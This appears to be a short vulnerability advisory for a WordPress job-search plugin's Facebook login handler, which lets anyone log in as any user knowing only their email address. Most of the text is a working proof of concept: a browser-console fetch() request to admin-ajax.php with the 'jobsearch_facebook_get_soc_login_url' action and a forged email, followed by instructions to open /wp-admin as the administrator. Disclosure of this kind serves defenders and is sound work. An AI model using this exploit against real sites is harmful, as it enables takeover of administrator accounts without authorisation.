 The plugin does not prevent attackers from logging-in as any users with the only knowledge of that user's email address.
Proof of Concept
Browse to the site, paste the following in your browser's console (replace the email address with that site's administrator's email address):
fetch('/wp-admin/admin-ajax.php', {
    method: 'POST',
    headers: {
        'Content-Type': 'application/x-www-form-urlencoded',
    },
    body: new URLSearchParams({
        'action': 'jobsearch_facebook_get_soc_login_url',
        'user_data': JSON.stringify({
            "id": Math.random()*1000,
            "email": "user@example.com",
        })
    })
})
.then(response => response.text())
.then(data => console.log(data))
.catch(error => console.error('Error:', error));
Then access /wp-admin, and notice you're logged-in as an admin.